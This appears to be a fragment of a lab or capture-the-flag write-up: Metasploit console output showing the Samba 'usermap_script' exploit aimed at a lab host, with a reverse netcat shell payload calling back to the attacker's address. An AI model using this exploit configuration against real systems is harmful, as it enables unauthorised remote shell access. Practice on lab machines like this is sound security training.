 msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic